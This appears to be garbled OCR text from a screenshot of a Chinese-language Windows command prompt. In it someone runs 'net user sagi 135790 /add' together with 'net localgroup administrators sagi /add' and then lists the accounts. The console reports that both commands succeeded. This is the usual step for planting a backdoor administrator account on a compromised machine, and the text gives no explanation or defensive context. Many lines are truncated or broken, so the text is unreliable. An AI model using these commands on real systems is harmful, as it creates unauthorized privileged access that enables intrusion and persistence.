 790 /add & net localgroup administrators
i /add net user sagi 135790 /add & net
alhroup administrators sagi /add
命令成功完成。
命令成功完成。
C:\WINDOWS\system32>
C:\WINDOWS\system32>net user
net user
\\ 的用户帐户
Administrator Guest
pAssistant
lenovo sagi
PPORT_388945a0
命令运行完毕，但发生一个或多个错误。
DOWS\system32>
DOWS\system32>
DOWS\system32>net user sagi 135790 /add & net localgroup administrators sa
d
er sagi 135790 /add & net localgroup administrators sagi /add
功完成。
功完成。
DOWS\system32>
DOWS\system32>net user
er
用户帐户